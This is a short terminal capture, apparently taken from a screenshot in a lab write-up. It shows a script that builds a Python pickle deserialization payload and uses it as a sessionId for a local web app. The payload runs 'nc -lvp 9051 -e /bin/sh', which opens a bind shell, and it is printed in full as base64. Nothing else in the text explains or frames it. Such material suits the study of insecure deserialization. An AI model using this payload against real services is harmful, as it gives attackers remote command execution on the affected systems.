 root@kali:~# python serializaPickle.py "nc -lvp 9051 -e /bin/sh" http://localhost:5000/user
Y3Bvc2l4CnN5c3RlbQpwMAooUyduYyAtbHZwIDkwNTEgLWUgL2Jpbi9zaCcKcDEKdHAyClJwMwou
nc -lvp 9051 -e /bin/sh
http://localhost:5000/user
{'sessionId': 'Y3Bvc2l4CnN5c3RlbQpwMAooUyduYyAtbHZwIDkwNTEgLWUgL2Jpbi9zaCcKcDEKdHAyClJwMwou'}